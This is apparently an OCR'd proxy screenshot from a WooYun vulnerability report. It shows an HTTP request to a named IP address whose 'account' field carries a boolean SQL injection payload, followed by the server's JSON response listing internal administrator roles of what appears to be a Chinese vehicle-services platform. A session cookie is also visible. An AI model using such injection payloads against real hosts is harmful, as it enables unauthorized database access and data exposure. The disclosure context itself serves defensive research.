 Request
Raw Params Headers Hex
POST /Resource/SysUser/query HTTP/1.1
Host: 183.63.133.158:8081
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://183.63.133.158:8081/html/mgr/index.jsp?menu=6&submenu=0&state=1
Content-Length: 80
Cookie: JSESSIONID=abczMgIt3T9oD-B9Izo7u
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
"page":1,"pageSize":20,"filter":{"type":"2","account":"a%' and 2=1 and '%'='"}}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Resin/3.1.13
Content-Type: application/json; charset=UTF-8
Date: Mon, 27 Jul 2015 09:21:07 GMT
Content-Length: 4390
{"code":0,"desc":"操作成功。","sysUsers":[],"sysUsersTotal":0,"sysUserRoles":null,"sysRoles":[{"id":1,"name":"超级管理□□□","code":null,"desc":"超级
管理员","createdts":1396521404000,"updatedts":1396521404000,"creator":"admin"},{"id":4,"name":"话务员-全业务","code":null,"desc":"","create
dts":1396521451000,"updatedts":1398070527000,"creator":"admin"},{"id":7,"name":"渠道商-车船税下单","code":null,"desc":"渠道平台运营员","cre
atedts":1397023813000,"updatedts":1398070606000,"creator":"admin"},{"id":9,"name":"合作商-跨境包车","code":null,"desc":"合作商平台运营员","
createdts":1397202046000,"updatedts":1398070578000,"creator":"admin"},{"id":1001,"name":"话务员-仅查违章","code":null,"desc":"话务员（违
章信息）","createdts":1398047824000,"updatedts":1398070556000,"creator":"admin"},{"id":1002,"name":"测试角色（请勿删除）","code":null,"de
sc":"","createdts":1398049038000,"updatedts":1417674723000,"creator":"admin"},{"id":1003,"name":"运营管理□□-车船税","code":null,"desc":"","
createdts":1398051268000,"updatedts":1398070502000,"creator":"admin"},{"id":1004,"name":"合作商-车船税","code":null,"desc":"","createdts":1
398070704000,"updatedts":1398070704000,"creator":"admin"},{"id":2000,"name":"运营管理员-违章","code":null,"desc":"","createdts":1398410
336000,"updatedts":1398410336000,"creator":"admin"},{"id":2001,"name":"违章代办物流单卡尔","code":null,"desc":"违章代办物流单卡尔","createdt
s":1398736813000,"updatedts":1398736813000,"creator":"admin"},{"id":2002,"name":"运营管理员-跨境包车","code":null,"desc":"运营管理员-跨境
包车","createdts":1399444160000,"updatedts":1399444160000,"creator":"admin"},{"id":2003,"name":"合作商-洗车","code":null,"desc":"合作商-洗
车","createdts":1402055474000,"updatedts":1402055474000,"creator":"admin"},{"id":2004,"name":"合作商手机洗车","code":null,"desc":"合作商手
机洗车","createdts":1402279177000,"updatedts":1402279177000,"creator":"admin"},{"id":2005,"name":"运营管理员-客服","code":null,"desc":"车
主通后台人员","createdts":1402972919000,"updatedts":1402972919000,"creator":"admin"},{"id":2006,"name":"服务端违章代办","code":null,"desc
":"服务端违章代办","createdts":1403600802000,"updatedts":1403600802000,"creator":"admin"},{"id":2007,"name":"服务端车船税","code":null,"de
sc":"服务端车船税","createdts":1403600824000,"updatedts":1403600824000,"creator":"admin"},{"id":2008,"name":"服务端易信验证码","code":null
,"desc":"服务端易信验证码","createdts":1403600837000,"updatedts":1403600837000,"creator":"admin"},{"id":2009,"name":"服□□端洗车","code":
null,"desc":"服务端洗车","createdts":1404812457000,"updatedts":1404812457000,"creator":"admin"},{"id":2010,"name":"服务端跨境包车","code":
null,"desc":"服务端跨境包车","createdts":1404812474000,"updatedts":1404812474000,"creator":"admin"},{"id":2011,"name":"业务运营人员","cod
e":null,"desc":"","createdts":1405408657000,"updatedts":1405408657000,"creator":"admin"},{"id":2012,"name":"SP管理员","code":null,"desc":"",
"createdts":1405491459000,"updatedts":1405491459000,"creator":"admin"},{"id":2013,"name":"服务端优惠券","code":null,"desc":"服务端优惠券",
"createdts":1407233725000,"updatedts":1407233725000,"creator":"admin"},{"id":2014,"name":"服务端微信","code":null,"desc":"服务端微信","cre
atedts":1407233807000,"updatedts":1407233807000,"creator":"admin"},{"id":2015,"name":"营销人员","code":null,"desc":"","createdts":1407739
113000,"updatedts":1407739113000,"creator":"admin"},{"id":2016,"name":"业务运营人员2","code":null,"desc":"会员管□□模块、代办工单管理模块",
"createdts":1407739678000,"updatedts":1407739678000,"creator":"admin"},{"id":2017,"name":"OBD运营人员","code":null,"desc":"","createdts":
1418978905000,"updatedts":1418978905000,"creator":"admin"},{"id":2018,"name":"□□□信代办","code":null,"desc":"广信代办人员使用","createdt
s":1427423674000,"updatedts":1427423674000,"creator":"admin"},{"id":2019,"name":"OBD管理员","code":null,"desc":"OBD管理员","createdts":
1430217486000,"updatedts":1430217486000,"creator":"admin"},{"id":2020,"name":"sp维护员-导二维码","code":null,"desc":"","createdts":14308
93644000,"updatedts":1430893644000,"creator":"admin"}],"sysUser":null}
? < + > Type a search term 0 matches
www.wooyun.org
4,537 bytes | 145 milli